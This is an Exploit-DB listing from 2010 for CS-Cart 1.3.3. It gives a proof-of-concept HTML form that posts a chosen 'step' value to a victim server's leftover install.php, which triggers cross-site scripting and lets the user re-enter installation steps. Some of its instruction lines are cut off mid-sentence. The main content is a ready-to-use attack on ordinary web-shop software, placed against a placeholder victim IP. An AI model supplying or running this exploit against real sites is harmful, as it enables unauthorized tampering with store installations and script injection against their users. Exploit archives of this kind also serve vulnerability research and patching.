 EDB-ID: 14962 Author: crmpays Published: 2010-09-09
CVE: N/A Type: Webapps Platform: Multiple
Aliases: N/A Advisory/Source: N/A Tags: Vulnerability
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next E
1 # Exploit Title: [CS CART 1.3.3 INSTALL.PHP XSS]
2 # Date: [2010-09-08]
3 # Author: [LogicGate]
4 # Software Link: [http://cs-cart.smartcode.com/]
5 # Version: [1.3.3]
6 # Tested on: [N/A]
7 # CVE : [N/A]
8
9 If "install.php" was not removed after installation simply make an html file with the following code and replace <Victim Server> b
10
11 <html>
12 <form name="installform" method="post" action="http://<Victim Ip>/install.php">
13 <input type="text" name="step">
14 <input type="submit" id="nextbut" value="xss">
15 </form>
16 </html>
17
18 After that open the HTML file you have just created and enter which ever step of the installation you would like to access. Step "